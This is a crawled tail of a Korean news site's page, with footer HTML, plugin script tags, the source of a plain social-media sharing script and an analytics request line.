                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-11385"><a href="https://haninpost.com/info-haninpost">Info Haninpost</a></li>
<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11387"><a href="https://haninpost.com/site-map">Site Map</a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11388"><a href="https://haninpost.com/info-homepage">Info Homepage</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11389"><a href="https://haninpost.com/unsubscribe">Unsubscribe</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11390"><a href="https://haninpost.com/news-report">News Report</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2017 Haninpost                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 690f7812a2b5b
    -->

    <script type='text/javascript' src='https://developers.kakao.com/sdk/js/kakao.min.js' id='kakao_sdk-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.js?ver=1.0.9' id='koreasns_js-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.jquery.js?ver=5.0.6' id='visualcaptcha.jquery-js'></script>
<script type='text/javascript' id='visualcaptcha.bootstrap-js-extra'>
/* <![CDATA[ */
var captchaParams = {"imgPath":"https:\/\/haninpost.com\/wp-content\/plugins\/captcha-them-all\/visualcaptcha\/public\/img\/","url":"https:\/\/haninpost.com","language":{"accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.bootstrap.js?ver=5.0.6' id='visualcaptcha.bootstrap-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d95b0cb9bf","wpRestUrl":"https:\/\/haninpost.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.4' id='tds_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1befe8cd8ae94c9fbbfeeeb010d11efd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.js?ver=1.0.9
body_size: 717
content:
var g_bInitKakao = false;

function InitKakao(strKey){
	if( !g_bInitKakao ){
		
		try{
			if( Kakao ){
				Kakao.init(strKey);
			};
		}catch(e){};
		
		g_bInitKakao = true;
	}
}

function ShareKakaostory(strKey, strUrl, strTitle, bMobile){
	InitKakao(strKey);
	
	if( bMobile ){
	  Kakao.Story.open({
	    url: strUrl,
	    text: strTitle
	  });
	 }
	 else{
		 Kakao.Story.share({
	    url: strUrl,
	    text: strTitle
	  });
	 }
}

function SendSNS(sns, title, url, image, bMobile)
{
    var o;
    var _url = encodeURIComponent(url);
    var _title = encodeURIComponent(title);
    var _br  = encodeURIComponent('\r\n');
 
    switch(sns)
    {
        case 'facebook':
            o = {
                method:'popup',
                height:600,
                width:800,
                url:'http://www.facebook.com/sharer/sharer.php?u=' + _url
            };
            break;
 
        case 'twitter':
            o = {
                method:'popup',
                height:750,
                width:500,
                url:'http://twitter.com/intent/tweet?text=' + _title + '&url=' + _url
            };
            break;
        
        case 'google':
            o = {
                method:'popup',
                height:600,
                width:600,
                url:'https://plus.google.com/share?url=' + _url
            };
            break;
					
        case 'naverband':
						if( bMobile ){
							o = {
								method:'web2app',
								param:'create/post?text=' + _title + _br + _url,
								a_store:'itms-apps://itunes.apple.com/app/id542613198?mt=8',
								g_store:'market://details?id=com.nhn.android.band',
								a_proto:'bandapp://',
								g_proto:'scheme=bandapp;package=com.nhn.android.band'
							};
						}
						else{
							o = {
								method:'popup',
								height:700,
								width:750,
								url:'http://band.us/plugin/share?body=' + _title + _br + _url + '&route=' + _url
							};
						}
            break;
        	            
        case 'naverblog':
        		o = {
                method:'popup',
                height:600,
                width:750,
                url:'https://share.naver.com/web/shareView.nhn?url=' + _url + '&title=' + _title
            };
            break;
            
 				case 'telegram':
        		o = {
                method:'popup',
                height:600,
                width:750,
                url:'https://telegram.me/share/url?url=' + _url + '&text=' + _title
            };
            break; 
            
        default:
            return false;
    }
 
    switch(o.method)
    {
	    case 'popup':
	    	if( o.height > 0 && o.width > 0 ){
		    	window.open(o.url,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height='+o.height+',width='+o.width);
	    	}
	    	else{
		    	 window.open(o.url);
	    	}
	     
	      break;	    	
	    
	    case 'web2app':
	      if(navigator.userAgent.match(/android/i)){
	          setTimeout(function(){ location.href = 'intent://' + o.param + '#Intent;' + o.g_proto + ';end'}, 100);
	      }
	      else if(navigator.userAgent.match(/(iphone)|(ipod)|(ipad)/i)){
	          setTimeout(function(){ location.href = o.a_store; }, 200);          
	          setTimeout(function(){ location.href = o.a_proto + o.param }, 100);
	      }
	      else{
	          alert('Only Mobile');
	      }
	      break;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1296000868&t=pageview&_s=1&dl=https%3A%2F%2Fhaninpost.com%2Farchives%2F92231&ul=en-us%40posix&dt=Grand%20Batang%20City%EC%97%90%20%EB%8F%99%EB%82%A8%EC%95%84%20%EC%B5%9C%EB%8C%80%20%ED%83%9C%EC%96%91%EA%B4%91%20%EB%AA%A8%EB%93%88%20%EB%8B%A8%EC%A7%80%20%EA%B0%9C%EB%B0%9C%20%7C%20%ED%95%9C%EC%9D%B8%ED%8F%AC%EC%8A%A4%ED%8A%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1665908573&gjid=1200644819&cid=1996785718.1762621461&tid=UA-91563216-1&_gid=146629555.1762621461&_r=1&_slc=1&z=1168191319
body_size: -450
content:
2,cG-ZTVKCXVGY4